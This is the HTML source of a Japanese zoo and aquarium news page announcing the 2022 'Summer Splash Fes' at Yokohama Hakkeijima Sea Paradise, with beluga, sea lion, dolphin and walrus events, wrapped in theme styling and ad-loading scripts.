.td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdobutsubiyori.com%2Fseaparadise20220714%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%B7%E3%83%BC%E3%83%91%E3%83%A9+%E5%A4%8F%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%80%8E%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%B9%E3%83%97%E3%83%A9%E3%83%83%E3%82%B7%E3%83%A5%E3%83%95%E3%82%A7%E3%82%B9%E3%80%8F%E9%96%8B%E5%82%AC&url=https%3A%2F%2Fdobutsubiyori.com%2Fseaparadise20220714%2F&via=%E5%8B%95%E7%89%A9%E6%97%A5%E5%92%8C+%7C+%E5%8B%95%E7%89%A9%E5%9C%92%E6%B0%B4%E6%97%8F%E9%A4%A8%E6%83%85%E5%A0%B1%E3%82%B5%E3%82%A4%E3%83%88" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%B7%E3%83%BC%E3%83%91%E3%83%A9+%E5%A4%8F%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%80%8E%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%B9%E3%83%97%E3%83%A9%E3%83%83%E3%82%B7%E3%83%A5%E3%83%95%E3%82%A7%E3%82%B9%E3%80%8F%E9%96%8B%E5%82%AC%0D%0Ahttps://dobutsubiyori.com/seaparadise20220714/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="vc_row_inner tdi_64  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_64{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_64,.tdi_64 .tdc-inner-columns{display:block}.tdi_64 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_67" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-1024x768.jpg" alt="横浜・八景島シーパラダイス　サマースプラッシュフェス" class="wp-image-5507" srcset="https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-1024x768.jpg 1024w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-300x225.jpg 300w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-768x576.jpg 768w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-150x113.jpg 150w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-600x450.jpg 600w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-696x522.jpg 696w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-1068x801.jpg 1068w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-560x420.jpg 560w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-80x60.jpg 80w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714-265x198.jpg 265w, https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>横浜・八景島シーパラダイス(神奈川県横浜市)は、2022年7月16日(土)から8月31日(水)まで、イベント『サマースプラッシュフェス』を開催する。</p>



<p>3年ぶりに開催するシロイルカによる水吹きイベント「スプラッシュタイム」、夏期限定のオタリアによる水かけイベント、イルカやセイウチが登場する「海の動物たちのショー」など、涼を届けるさまざまなコンテンツを用意。</p>



<p>生きもの本来の魅力にふれながら涼を感じることができる、シーパラならではの夏イベントとなっている。</p>



<p>※期間中の土休日およびお盆期間(8月8日(月)〜16日(火))は、日時指定の前売引換券または整理券の取得が必要。</p>



    <div class="blogcard">
    <a href="https://dobutsubiyori.com/seaparadise/">
        <div class="blogcard_thumbnail"><img decoding="async" src="https://dobutsubiyori.com/wp-content/uploads/2020/11/dobutsubiyori_seaparadise.jpg" alt="横浜・八景島シーパラダイス｜基本情報（営業時間、料金、駐車場、見どころなど）" width="93" height="70" /></div>
        <div class="blogcard_content">
        <div class="blogcard_title">横浜・八景島シーパラダイス｜基本情報（営業時間、料金、駐車場、見どころなど）</div>
        <div class="blogcard_excerpt">横浜・八景島シーパラダイスは、神奈川県横浜市金沢区八景島に1993年に開業した、複合型海洋レジャー施設。水族館・遊園地・ショッピングモール・ホテ…</div>
        </div>
        <div class="clear"></div>
    </a>
    </div>
</div></div>
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_68 td_block_template_1 ">

<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3923578232932402");
		            adEl.setAttribute("data-ad-slot", "6259116310");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3923578232932402");
		            adEl.setAttribute("data-ad-slot", "6259116310");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3923578232932402");
		            adEl.setAttribute("data-ad-slot", "6259116310");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3923578232932402");
		            adEl.setAttribute("data-ad-slot", "6259116310");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_69 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_69 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_69 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_69 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>タグ</span></li><li><a href="https://dobutsubiyori.com/tag/%e9%96%a2%e6%9d%b1/">-関東-</a></li><li><a href="https://dobutsubiyori.com/tag/%e7%a5%9e%e5%a5%88%e5%b7%9d/">神奈川</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_73{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_74  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdobutsubiyori.com%2Fseaparadise20220714%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%B7%E3%83%BC%E3%83%91%E3%83%A9+%E5%A4%8F%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%80%8E%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%B9%E3%83%97%E3%83%A9%E3%83%83%E3%82%B7%E3%83%A5%E3%83%95%E3%82%A7%E3%82%B9%E3%80%8F%E9%96%8B%E5%82%AC&url=https%3A%2F%2Fdobutsubiyori.com%2Fseaparadise20220714%2F&via=%E5%8B%95%E7%89%A9%E6%97%A5%E5%92%8C+%7C+%E5%8B%95%E7%89%A9%E5%9C%92%E6%B0%B4%E6%97%8F%E9%A4%A8%E6%83%85%E5%A0%B1%E3%82%B5%E3%82%A4%E3%83%88" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%B7%E3%83%BC%E3%83%91%E3%83%A9+%E5%A4%8F%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%80%8E%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%B9%E3%83%97%E3%83%A9%E3%83%83%E3%82%B7%E3%83%A5%E3%83%95%E3%82%A7%E3%82%B9%E3%80%8F%E9%96%8B%E5%82%AC%0D%0Ahttps://dobutsubiyori.com/seaparadise20220714/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_76  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_76{margin-bottom:30px!important}@media (max-width:767px){.tdi_76{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_77 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_77 .td-module-container{display:flex;flex-direction:column}.tdi_77 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .next-prev-title,.ie11 .tdi_77 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://dobutsubiyori.com/topic20220713/">コロナ後の動物園が担う役割１</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://dobutsubiyori.com/shikokuaquarium20220719/">「しこクック～四国の美味しい魚を食べよう！香川県編～」開催＠四国水族館</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
